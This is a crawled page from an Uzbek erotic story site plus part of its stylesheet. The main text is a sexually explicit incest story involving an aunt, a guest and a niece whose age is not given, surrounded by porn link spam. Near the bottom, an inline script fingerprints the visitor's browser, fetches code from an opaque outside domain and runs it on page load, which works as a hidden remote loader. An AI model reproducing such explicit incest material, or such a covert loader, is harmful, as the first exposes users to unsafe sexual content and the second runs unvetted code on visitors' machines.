

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaxkayf.ru/library/index.php?id=1549
body_size: 7133
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<meta name="HandheldFriendly" content="true">
<meta name="MobileOptimized" content="width">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="Generator" content="VaxKayf.Ru, https://vaxkayf.ru">
<meta name="keywords" content="erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, uzbek qizlari seks rasmlari, uzbek erotika, amlar.ru, uzbxxx.com, uzbum.ru, pizdauz.ru, seks videolar, uzbekskiy seks videolar,">
<meta name="description" content="seks hikoya, uz,xikoya, seks uz, seks uzbek, erotik hikoyalar, seks hikoyalar, erotik xikoyalar, seks xikoyalar, ehtirosli xikoyalar, extirosli hikoyalar, ehtirosli hikoyalar, extirosli xikoyalar, sex xikoya, seks hikoya, ero maqola, erotik voqealar">
<meta property="og:title" content="Seksuz Uzbekcha seks vidieolar uzseks yangi xikoyalar"/>
<meta name="DC.Title" content="Seksuz uzbekcha seks videolar uzseks yangi seks xikoyalar"/>
<meta name="DC.Subject" content="WebDesign; Uzseks Seksuz uzbekcha seks videolar eng yangi seks hikoyalar"/>
<meta property="og:description" content="Seksuz Uzbekcha seks videolar eng yangi xikoyalar"/>
<meta property="og:keywords" content="erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, uzbek qizlari seks rasmlari, uzbek erotika, amlar.ru, uzbxxx.com, uzbum.ru, pizdauz.ru, seks videolar, uzbekskiy seks videolar,"/>
<meta name="DC.Description" content="seks hikoya, uz,xikoya, seks uz, seks uzbek, erotik hikoyalar, seks hikoyalar, erotik xikoyalar, seks xikoyalar, ehtirosli xikoyalar, extirosli hikoyalar, ehtirosli hikoyalar, extirosli xikoyalar, sex xikoya, seks hikoya, ero maqola, erotik voqealar"/>
<meta name="robots" content="index, follow"/>
<meta name="referrer" content="always">
<meta name="googlebot" content="all"/>
<meta name="robots" content="all"/>
<meta name="dti.google.category" content="TopClicks"/>
<meta name="dti.google.action" content="BZ:TOUR:ACCESS"/>
<link href="https://vaxkayf.ru/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<script src="/bootstrap/js/jquery-3.2.1.slim.min.js"></script>
<script src="/bootstrap/js/popper.min.js"></script>
<script src="/bootstrap/js/bootstrap.min.js"></script>
<link href="https://vaxkayf.ru/bootstrap/fontawesome/css/fontawesome-all.min.css" rel="stylesheet">
<link rel="stylesheet" href="/theme/dizayn/style.css">
<link rel="shortcut icon" href="https://vaxkayf.ru/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="RSS | Resurs yangiliklari" href="https://vaxkayf.ru/rss/rss.php">
<title>  O&#039;g&#039;lining o&#039;rtog&#039;iga siktirgan amma jiyan...</title>
</head><body>
<nav class="navbar navbar-expand-lg navbar-light bg-light">
	<div class="container">
<a class="navbar-brand" href="/">VAXKAYF.RU</a>
	  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
	    <span class="navbar-toggler-icon"></span>
	  </button>

	  <div class="collapse navbar-collapse" id="navbarSupportedContent">
	    <ul class="navbar-nav mr-auto">
	      <li class="nav-item active">
<a class="nav-link" href="/chat">Chat (+18)</a>
	      </li>
	      <li class="nav-item">
<a class="nav-link" href="/forum">Forum</a>
	      </li>

	      <li class="nav-item">
<a class="nav-link" href="/pages/maqolayozish.php">Hikoya yozish</a>
	      </li>
	      <li class="nav-item">
<a class="nav-link" href="/blogs">Bloklar</a>
</li>
<li class="nav-item"> 
 <a class="nav-link" href="/hafta/libtop.php">Top10 hikoyalar</a> 
</li>

<li class="nav-item"> 
<a class="nav-link" href="/hafta/top.php">Hafta faollari</a>
 </li>
	    </ul>
	  </div>
  </div>
</nav>
<div class="container"><div class="row"><div class="col-lg-9">


<div class="maqola"><b>Случайная статьи: </b><a href="/library/index.php?id=465">tel baxona</a><br /> Hullas k64amizda 89 yil qiz bor edi man bilan atla... <a href="/library/index.php?id=465">прочитайте</a></div><div class="phdr">Рекомендуем</div><div class="menu">
<img src="/images/star.gif" alt="*"> <a href="https://picporn.ru"/><b>PICPORN.RU - Пизда фото девушек</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://hekaye.ru"/><b>HEKAYE.RU</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://xikoyalar.ru"/><b>XIKOYALAR.RU</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://xx.xikoya.ru"/><b>Секс хикойалар</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://uzbxx.ru"/><b>UzBXX.Ru - УЗБЕК ЗАПАЛ СЕКС</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://sex.hikoyalar.ru"/><b>УЗБЕКСКОЕ ПОРНО</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://x.uzmobi.ru"/><b><font color="red">УЗБЕКСКОЕ ПОРНО ОНЛАЙН</a></font></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://sex.maqolalar.ru"/><b>Maqolalar.Ru - Jinsiy saboqlar</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://uz.xxxpizda.ru"/><b><font color="red">Секис, Секс уз смотреть онлайн</a></font></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://uzbpizda.ru"/><b><font color="red">узбекское порно видео</a></b></font><br/>
<img src="/images/star.gif" alt="*"> <a href="https://pornoasia.ru"/><b><font color="red">УЗБЕКСКОЕ МОБИЛЬНОЕ ПОРНО ОНЛАЙН</a></font></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://maqola.ru"/><b>Telegramdagi zapal videolar</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://video.uzbxuy.ru"/><b>Узбекское новый порно 2025</a></b><br/>
<a href="https://sex.uzpono.su" target="_blank">Новый Узбекской порно сайт UZPORN</a><br/> <a href="https://miglinks.com/place/7107/">Купить рекламу</a></div><div class="phdr">O&#039;g&#039;lining o&#039;rtog&#039;iga siktirgan amma jiyan</div><div class="topmenu"><p> <span class="currentpage"><b>1</b></span> <a class="pagenav" href="index.php?id=1549&amp;page=2">2</a> <a class="pagenav" href="index.php?id=1549&amp;page=2">&gt;&gt;</a></p></div><div class="menu">Yakshanba. Ertalab soat 8 yarim - 9 atrofida.<br />
YOTOQXONADA:<br />
Farida bilan yoshroq yigit divanni oldida o&#039;pishib, bir-birining tilini surishyapti.<br />
Farida pushti rangli, yengsiz, tizzadan yuqori kuylakda, tagidan faqatgina mers-trusik, lifchik yo&#039;qligi uchun kukraklarining osilib turgani yaqqol bilinyapti.<br />
Yigit esa uzunroq katak-katak trusik va oq maykada edi. Yigitni bo&#039;yi o&#039;rtacha, gavdali, o&#039;zi bug&#039;doyrang, soch-soqollari olingan, umuman olganda &quot;akkuratniy&quot; bola edi.<br />
Ayol uni boshini silab erkalab sekin divanga utirib oldi va tikka turgan yigitning qutog&#039;ini trusik ustidan silab uqaladi.<br />
Yigitning maykasini tepaga kutarib, qorinlarini tili bilan erkalardi.<br />
Keyin asta uning trusigini tushurib, taranglashayotgan qutog&#039;ini yana ham taranglashtirish uchun quli bilan uqaladi.<br />
Bu vaqtda yigit maykasini yechdi.<br />
Farida qutoqqa mehr bilan qarardi, yigit bu ayolni og&#039;ziga olishni xohlayotganini sezdi va uning yoniga utirib oldi (oral seksni yoqtirmaydi shekilli).<br />
Ayolni labiga labini bosdi, quli bilan esa kuylak ichidagi 3-razmerli kukraklarni uqaladi.<br />
Bu paytda Faridani bir quli qutoqni uqalasa, ikkinchisi yigitning boshini silardi.<br />
Qutog&#039;i maksimal darajada taranglashgan yigit sabrsizlik qilib, ayolni divanga yotqizib, ustiga chiqib oldi.<br />
U Faridaning buyinlarini o&#039;pdi, chap kukragini kuylak ustidan chiqardi va o&#039;pib, ema boshladi.<br />
Ayol oyoqlarini kerib yigitni oyoqlari orasiga joyladi.<br />
Yigit endi o&#039;ng kukrakka o&#039;tdi, bu vaqtda ayol uning orqalarini silardi.<br />
Keyin yigit turdi, Faridani plafkasini yechib tashladi va yana oyoqlari orasiga kirib, uzun va qalin qutog&#039;ini amga ishqalab, asta tiqdi.<br />
Ayolning oyoqlarini tizzasi kukragiga tekkunicha kutarib, zarb bilan sika boshladi.<br />
Farida &quot;aaaahh ahhhm ayy, muncha katta, kayf ahh, itaring asalim, ayamang meni&quot; deya baqirib, yigitni kuchiga kuch qushardi.<br />
<br />
{{{ Bu yigitning ismi Kozim, yoshi 24-da, Murod (Faridaning o&#039;g&#039;li) - ning tanishi, boshqa viloyatdan. Bir paytlar Murod va Murodning dadasi chet elda boshpanasiz qolishganida Kozim ularga joy qilib bergan edi, ushanda tanishishgan. Kecha Kozim bir ish bilan Murodning viloyatiga keldi, ishi hal bulmagach, bir kecha qolishga tug&#039;ri keldi. Keyin Murodga telefon qildi. Murodni uyida sharoit yaxshimas: o&#039;zi ikki xonali uy, birida<br />
<br />
ayasi, ikkinchisida tog&#039;avachchasi Ziyoda yotadi, o&#039;zi esa mehmonxonada yotadi. Shunday bulsada Murod tanishiga rad javob bergisi kelmadi, chunki nomardlik qilgan buladi. Tanishini uyiga olib keldi, mehmon qildi, divan-kresloga joy qilib berishdi. Murodni o&#039;zi yerda yotdi.<br />
Murod 2-3 ta sheriklari bilan mol bozorda olib sotarlik qilardi, shuning uchun bugun soat 5-da turib bozorga yo&#039;l oldi. (Ertalabda mol arzon.)<br />
Bozorga ketishdan oldin ayasiga &quot;Men mehmon turguncha qaytib kelishga harakat qilaman, kelolmay qolsam, meni nomimdan uzr surab, nonushta qildirib junating&quot; deb ketdi.<br />
Bu Faridaga yaxshigina imkoniyat buldi, yotoqxonaga kirib, ancha vaqtgacha ikkilanib utirdi, keyin yengilroq, hirsni uyg&#039;otuvchi kiyimlarini kiyib, mehmonxonaga kirdi.<br />
Divan-kresloda yotgan Kozimni uyg&#039;otdi, yigit tezda ayolning nima xohlayotganini anglab yetdi. (O&#039;zi kecha Murod, Kozim uchchalasi ovqatlanayotgan paytda Farida o&#039;g&#039;liga bilintirmagan holatda yigitga &quot;boshqacha&quot; nigoh bilan qarayotgan edi.)<br />
Farida Kozimni qulayroq joyga taklif qilgan va qulidan tutib, yotoqqa olib kirgan edi. }}}<br />
<br />
<br />
ZIYODANINIG XONASI:<br />
Bir kishilik divanda, bittagina oq rangli plafkada, choyshabga yopinib, Ziyoda uxlayapti. Bugun yakshanba, bemalol 10-11 gacha uxlashi mumkin, shuning uchun hamma kiyimlarini yechib tashlab, yengil bulib, eshigini qulflab olgan.<br />
Narigi xonadan chiqayotgan &quot;aaahhh aaayyy aaauuu immm&quot; singari ovozlardan uyqusi buzilib, bu yoqqa u yoqqa ugirildi, oxiri uyg&#039;ondi.<br />
&quot;Voy, ammamni ovoziku, kim bilan sikishyapti? Iii ha kecha anavi bola keluvdi a? Murod akam bozorga ketgan bulsa, foydalanib qoliptida&quot; - dedi o&#039;ziga o&#039;zi.<br />
Ovozlarni eshitib, qizning ham ehtiroslari uyg&#039;ondi, xonasidan chiqib, ammasi bilan Kozimni seksini kurgisi keldi.<br />
&quot;E yo&#039;q, ammamga xalaqit bermay quya qolay&quot; - deb o&#039;zini biroz qoniqtirgisi keldi.<br />
Ustidan choyshabni olib tashladi, oppoq, silliq, 2-razmerli kukraklariga mehr bilan qarab, ularni ikki qullab uqaladi.<br />
Chap qulini asta pastga tushirib, trusigi ichiga soldi va amini uqaladi, siladi, barmoqlari bilan klitorini o&#039;ynadi, keyin ikki barmog&#039;ini amiga tiqib chiqardi.<br />
Narigi xonadan chiqayotgan ovozlar borgan sari kuchayib borardi, Ziyoda masturbatsiyadan qoniqmadi, &quot;bir kuraychi qanaqa sikishishyapti ekan&quot; deb o&#039;rnidan turdi va bog&#039;ichli, sariq, uzunroq xalatini kiydi.<br />
<br />
<br />
YOTOQXONADA:<br />
Kozim yotipti, Farida haliyam kuylagini yechmapti, Murodning qutog&#039;ini ustida sakrayapti, uzun (19sm) va qalin qutoq ustida sakrash bu ayol uchun naqadar yoqimliligini uning &quot;aaaayyy ahhhhmmm axxxmm mmmm jonim, mazza&quot; deb baqirishlaridan bilish mumkin edi....<br />
Navbatdagi pozada Farida yigitga teskari qarab olib sakradi. Bir payt uning kuzi eshikni yorig&#039;idan tomosha qilib, amini silayotgan jiyaniga tushdi. (Ziyoda xalatini bog&#039;ichini yechib, plafkasini ichiga qulini yon tarafdan kirgizib, chotininsilayotgan edi)<br />
Farida biroz sekinlashdi, qovog&#039;ini solib qarab turdi, ko&#039;zi bilan &quot;nari bor&quot; degan ishorani qildi. Lekin Ziyoda qarab turaverdi.<br />
Kozim<br />
<br />
&quot;davay, davay, sakrang, nimaga sustlashib qoldingiz&quot; degandi, &quot;muncha betoqatsiz jon&quot; dedi va xuddi Ziyodaga achchiq qilgandek kuylagini yechib tashladi, 3-razmerli kukragklarini ushlab, tepaga qarab, yana ham kuch bilan sakradi. Kozimni qutog&#039;ini og&#039;ritib quydi shekilli, ayolni belidan ushlab sekinlatdi...<br />
Kozimniki yaqinlashib keldi, u bushanishi qulay bulishi uchun ayolni rakom turishini aytdi.<br />
Farida Ziyoda tomon qarab tunqayib turdi, bu payt ayolning kukraklari osildi, yigit uni belidan ushlab, zarb bilan sika boshladi.<br />
Yana 20 sekund Ziyoda kirmay turganida Kozim mazza qilib bushanib olardi.<br />
- Amma, chidolmayapman, qichib ketdim, men ham xohlayman. - deb qiz yig&#039;lamsirab xonaga kirib keldi.<br />
Kozim qurqib ketdi, qutog&#039;i am ichida sulayib qoldi va chiqib ketdi.<br />
- Qanchiq, qichimay o&#039;l, nima qilasan xalaqit berib, o&#039;g&#039;limga siktirib yuribsan, indamayapman, endi bu nima qilganing.<br />
Kozim shokda, u Farida xijolat bulishni o&#039;rniga qizni sukayotganidan hayron edi.<br />
Ziyodani rangi oqarib ketdi, u Murod bilan sikishib yurganini ammasi bilmaydi deb o&#039;ylagandi.<br />
- Amma, meni kechiring, boshqa qaytarmayman, kechiring amma, o&#039;zimni bosolmadim. - deb Ziyoda xalati bilan badanini yopdi, chiqib ketmoqchi buldi.<br />
- To&#039;xta, kel unda, shunchalik xohlayapsan ekan.<br />
- ???!!!<br />
- Kelaver, qurqma asalim, kel yonimga utir.<br />
Ziyoda sekin borib ammasini chap yoniga utirdi. (O&#039;ng yonida Kozim bor edi.)<br />
Farida uni buynidan qulini o&#039;tkazib, ikkinchi quli bilan esa oppoq sonini silab:<br />
- O&#039;zingni bosolmagan bulsang, unda o&#039;zim seni bostirib quyaman asalim. - deb Ziyodani labidan o&#039;pdi.<br />
Keyin qizning xalatini yechib tashladi, bittagina trusikda qoldirdi, kukraklarini uqalab, tili bilan o&#039;ynadi.<br />
Bu manzarani kurib</div><div class="menu"><b>O'qilgan:</b> 36087<br/></div><script type="text/javascript">(function(){var sth="dc70b0da282e066ec811e7f0bfccfe89",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=84998288987bf051ab797482bf84a99a"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="gmenu"><a href="https://hikoyalar.ru"><i class="fas fa-rss-square"></i> <span style="font-weight: bold;"><span style="color:#800000">HIKOYALAR.RU - SEKS XIKOYALAR</span></span></a><br/><a href="https://xikoyalar.ru"><i class="fas fa-rss-square"></i> <span style="font-weight: bold;"><span style="color:#800000">XIKOYALAR.RU</span></span></a><br/><a href="https://xxxwap.ru"><i class="fas fa-rss-square"></i> <span style="font-weight: bold;">бесплатная порно видео роликов</span></a><br/> <a href="https://miglinks.com/place/7581/">Купить рекламу</a></div></div></div></div><div class="fmenu"><a href='https://vaxkayf.ru'><img src="https://vaxkayf.ru/images/menu_home.png" alt="" class="icon"/>Bosh sahifaga</a><br/><a href="https://vaxkayf.ru/users/index.php?act=online"><img src="https://vaxkayf.ru/images/menu_online.png" alt="" class="icon"/>0 / 51</a></div><div style="text-align:center">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt4433" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt4433").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<a href="https://toporn.ru/go/611"><img src="https://toporn.ru/imageOther/611" alt="toporn.ru" /></a>
<p><b>erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, uzbek qizlari seks rasmlari, uzbek erotika, amlar.ru, uzbxxx.com, uzbum.ru, pizdauz.ru, seks videolar, uzbekskiy seks videolar,</b></p>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://vaxkayf.ru/theme/dizayn/style.css
body_size: 25439
content:

body {
    color: #000000;
    font-family: 'Open Sans', Arial, Tahoma, sans-serif;
    font-size: 14px;
    max-width: 900px;
    margin: 0px auto;
    padding-bottom: 30px;

}
* {
    margin: 0;
    padding: 0;
}
html {
  background: #90A4AE;
   }
a {
    -webkit-tap-highlight-color: rgba(0,0,0,0); 
    -webkit-touch-callout: none; 
    text-decoration: none;color: #553;
}
a:active {
    color: #666600;
}

a:hover {
    color: #FF0000;
    text-decoration: underline;
}

a:link, a:visited {
    color: #29588B;
    text-decoration: none;
}

form {
    font-size: small;
    margin: 0;
    padding: 0;
}

h3 {
    margin: 0;
    padding: 0 0 2px 0;
}

hr {
    border: 0;
    border-top: 1px solid gray;
    margin: 0;
}

p {
    margin-bottom: 6px;
    margin-top: 6px;
}

textarea {
    width: 99%;
    max-width: 640px;
    border: 1px solid #ADB7BF;
    padding: 5px;
    margin-bottom: 3px;
    border-radius: 2px;
}

ul {
    margin: 0;
    padding-left: 20px;
}

input, select {
    border: 1px solid #9E9E9E;
    padding: 8px;
    border-radius: 5px;
    color:#757474;
}

input[type="submit"] {
    background: #9E9E9E;
    padding: 10px;
    color:#fff;
}

.icon {
    padding: 3px 6px 3px 1px;
    vertical-align: middle;
}

img{
    border: 0;
    vertical-align:middle;
}

.alarm {
    background-color: #F23439;
    border-bottom: 1px solid #CB1A1C;
    color: #ffffff;
    font-weight: bold;
    padding: 4px;
}

.bblist {
    color: #4A5663;
    background: transparent url(../../images/dot.gif) no-repeat left;
    padding: 0px 0px 0px 10px;
}


.bbpopup {
    margin-top: 3px;
}

.bbpopup a {
    border: 1px solid #a7a7a7;
    height: 10px;
    display: inline-block;
    margin: 1px;
    vertical-align: middle;
    width: 10px;
}

.bmenu {
    background-color: #D3D8DB;
    border-bottom: 1px solid #bbb;
    margin: 1px 0px;
    padding: 8px;
}

.end {
    text-align: center;
}

.fmenu {
    background-color: #607D8B;
    color: #FFFFFF;
    margin-top: 7px;
    padding: 10px;
}
.fmenu a:link {
  color:#fff;
}
.footer {
    color: #666;
    padding: 10px;
    display: block;
}

.func {
    border-left: 4px solid #9acd32;
    color: #757575;
    font-size: x-small;
    margin-left: 2px;
    margin-top: 4px;
    padding-left: 4px;
}

.gmenu {
    background-color:  rgba(114, 212, 42, 0.3607843137254902);
    color:#486b3f;
    padding:10px;
}

.gray {
    color: #586776;
}

.greply {
    border-left: 4px solid #009900;
    color: #009900;
    padding: 2px 0 2px 4px;
}

.hdr {
    background-color: #f1f1f1;
    border-bottom: 1px solid #595959;
    font-weight: bold;
    padding-left: 2px;
}

.logo {
    text-align: center;
    padding: 14px 0;
}

.header {
    background: #494949;
    color: #fff;
    margin: 0;
    padding: 7px;
}

.left {
    float: left;
}
.right {
    float: right;
}

.list1 {
    background-color: #ffffff;
    padding: 10px;
    margin-top:1px;
    color: #222;
}

.list2 {
    background-color: #ffffff;
    margin-top:1px;
    padding: 10px;
    color: #222;
}



.spoilerhead {
    background: #E8E8F2;
    color: #211F67;
    padding: 3px;
    border: 1px solid #9898AD;
}

.spoilerbody {
    background: #FAFAFC;
    border: 1px solid #AFAFC4;
    border-top: none;
    padding: 4px;
    color: #333;
    border-radius: 0px 0px 3px 3px;
}

.maintxt {
    background: #fff;
    font-weight: normal;
    margin: -6px 0px -6px 0px;
    padding: 0px;
    border-left: 1px solid #D3D8DE;
    border-right: 1px solid #D3D8DE;
}

.maintxt p a:link, .maintxt p a:visited {
    padding-left: 8px;
}

.menu {
    margin-bottom:1px;
    color: #636060;
    background-color: #ffffff;
    padding:10px;
}

.maqola {  
margin-bottom:1px;  
color: #636060;
background-color: #EEE6E9;
 padding:10px;
 }
.menu a:link, .menu a:visited {
    color: #494949;
    text-decoration: none;
}

.news {
    background-color: #EDEDF7;
    border: 1px solid #ddd;
    margin: 2px;
    color: #2E2E43;
    font-size: x-small;
    padding: 3px 4px 4px 4px;
}

.phdr {
    padding: 15px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    background: -webkit-linear-gradient(90deg, #494949, #7E7878);
    background: -o-linear-gradient(90deg, #494949, #7E7878);
    background: -moz-linear-gradient(90deg, #494949, #7E7878);
    background: linear-gradient(90deg, #494949, #7E7878);
    color: #fff;
}

.phdr2 {
    margin-top:6px;
    background-color: #607D8B;
    padding: 10px;
    color:#ffffff;
}

.phdr2 a:link, .phdr a:visited {
    color: #2196F3;
}

.phpcode {
    background-color: #E0E6E9;
    border: 1px dotted #9FAEBB;
    margin-top: 4px;
    padding: 0 2px 0 2px;
    overflow: auto;
}

.quote {
    border-left: 4px solid #c0c0c0;
    color: #878787;
    font-size: x-small;
    margin-left: 2px;
    padding: 2px 0 2px 4px;
}

.reply {
    border-left: 4px solid #EE0000;
    color: #EE0000;
    padding: 2px 0 2px 4px;
}

.rmenu {
    background-color: #EAC4D3;
    border-bottom: 1px solid #E3B9C9;
    margin: 1px 0px;
    padding: 10px;
    color: #172C34;
}
.rmenu a:link {
  color:#c33127;
}

.sitemap {
    background-color: #eeecd9;
    margin: 0;
    padding: 2px 4px 3px 4px;
    font-size: xx-small;
    height: 38px;
    overflow: auto;
}

.status {
    color: #CD853F;
    font-size: x-small;
    font-weight: bold;
    padding-left: 0;
}

.sub {
    border-top: 1px dotted #ccc;
    font-size: x-small;
    padding-top:4px;
    margin-top: 4px;
}
.sub_text {
    border-top: 1px dotted #ccc;
    color:#212121;
    font-size:13px;
    margin-top: 4px;
}

.tmn {
    background-color: #E8E8FF;
    border-bottom: 1px solid #D6D6F7;
    border-left: 1px solid #D3D8DE;
    border-right: 1px solid #D3D8DE;
    color: #52432C;
    margin-bottom: 6px;
    padding: 5px;
}

.topmenu {
    color: #1B5E20;
    background-color: #F0F4C3;
    padding:10px;
}

.topmenu input {
    font-size: x-small
}

.user {
    background-color: #E3E5E8;
    margin: 1px 0px;
    border-bottom: 1px solid #C6CED3;
    padding: 3px 4px 3px 4px;
}

.user .gray {
    color: #2E2E31;
}

.alarm a:link, .alarm a:visited {
    color: #FFFFFF;
    font-size: x-small;
}

.clip a:link, .clip a:visited {
    color: #424e59;
}

.footer a:link, .footer a:visited {
    color: #888;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.green, .green a:link, .green a:visited {
    color: #008000;
}

.greply a:link, .greply a:visited {
    color: #008800;
}

.red, .red a:link, .red a:visited {
    color: #FF0000;
}

.reply a:link, .reply a:visited {
    color: #DD0000;
}


.tmn a:link, .tmn a:visited {
    color: #444;
    text-decoration: none;
}

.fmenu a:hover, .tmn a:hover, .gmenu a:hover, .bmenu a:hover, .menu a:hover, .tmn a:hover {
    text-decoration: underline;
}

.currentpage {
    background-color: #618a32;
    border: 1px solid #618a32;
    border-radius: 30px;
    color:#fff;
    padding: 6px 10px 6px 10px;
}

a.pagenav {
    border: 1px solid #618a32;
    padding: 6px 10px 6px 10px;
    text-decoration: none;
    border-radius: 30px;
    color:#618a32;
}

a.pagenav:hover {
    background-color: #618a32;
    color:#fff;
}


.main {

  background: #E0E0E0;
  padding: 6px;
  z-index: 99999;
  position: relative;
  
}


.btn { 
    position: relative; 
    height: 18px;
    float: left;
    width:26px;
    padding:13px 8px;
    cursor:pointer;
}
#lines:before { 
    border-bottom: 9px double #F5F8FA;
    border-top: 3px solid #F5F8FA;    
    content:"";
    height: 3px; 
    position: absolute; 
    left:11px;  
    top: 15px; 
    width:18px; 
}
.btn:hover,#lines:hover:before {
  border-color: #fff;
}
.btn:hover,#user:hover {
  background: rgba(0,0,0,0.07);
}

.lol {
  background:rgba(97, 159, 226, 1);
  box-shadow: inset 0 -8px 15px rgba(0,0,0,0.1);
  padding:0;
  color: #fff;
}
.lolbg {background: #34384B;}
#menu {
  float: left;
  padding: 15px 2px 14px 2px;
  text-align: center;
  display:block;
}

#arrow {
    display:inline-block;
    position:relative;
    top:-7px;
    left:0px;
    content: "";
    height:0;
    width:0;
    padding:0;
    margin:-8px 1px;
    border:4px solid transparent;
    border-top-color:#FFF;
}
#arrow:hover:after {
    border-top-color:#CCC;
}
.clear {clear: both;}



.nav{
padding:0;margin:0;
  display:block;
  text-align: left;
  float: right;
}
.nav li{
position:relative;
color:white;
display:block;
vertical-align:middle;
list-style:none;
/* float:left;*/
}
a.dropdown-toggle{
      color:#fff;text-decoration:none;
      padding: 14px 14px;
      display:block;
      
}
a.dropdown-toggle:hover {
      background: rgba(0,0,0,0.07);
      
}
a.dropdown-toggle:active,.a.btn:active {
      background: rgba(0,0,0,0.13);
      
}
.active-drop{
      background:#ddd;
      
}
ul.dropdown-menu{
 padding:0;margin:0;
border:none;
background:#fff;
 position:absolute;
 z-index:99999998;
 top:48px;
 right:5px;
 border: 2px solid #C9D6E5;
 width:150px;   
}
ul.dropdown-menu li{
    width:100%;
    margin:0;
}
ul.dropdown-menu  li a {color: #666;padding: 8px 10px;border-bottom: 1px solid #E5EAED;display: block}
#none {border: none;}
.nav li.admin{float:right;}
.nav li.admin:hover > ul.dropdown-menu{display: block;}




#slidingMenu::-webkit-scrollbar {  
    width: 5px;
}  
#slidingMenu::-webkit-scrollbar-track {  
    background: #2C2F41;   
}  
#slidingMenu::-webkit-scrollbar-thumb {  
    background-color: #4C5270;  
}  
#slidingMenu::-webkit-scrollbar-thumb:hover {  
    background-color: #464C68;  
}



#slidingMenu { 

  background: #475566;      
  top: 0px; 
  width: 200px;
  display: block;
  position: absolute;
  visibility: hidden;
  z-index: 0;
  left: 0px;
  overflow-x: hidden;
  overflow-y: hidden; /* to block user interaction on wp7 (z-index wont work) */
 }
#slidingMenu ul {
  margin: 0;
  padding: 0;
  list-style: none; 
  background: #3E4755;  
}
#slidingMenu  .user {
  background: #34384B;
  margin:0;
  padding: 0;
  border: none;
}
#slidingMenu  .user img {margin-right: 2px;}
#slidingMenu  p {margin:0;padding: 0;}
#slidingMenu  h3 {color: #F68383;padding:7px 10px;font-weight: 400;}
#slidingMenu  .user a {color: #9DA7B4;display: block;padding: 5px 6px;}
#slidingMenu  span.green {color: #3DBF82;}

.count {
  background:#1887a7;
  float: right;
  color: #ffffff;
  padding:3px;
  border-radius:4px;
  }
#slidingMenu ul li { 
  display: block;
  list-style: none;
}

#slidingMenu ul li a { 
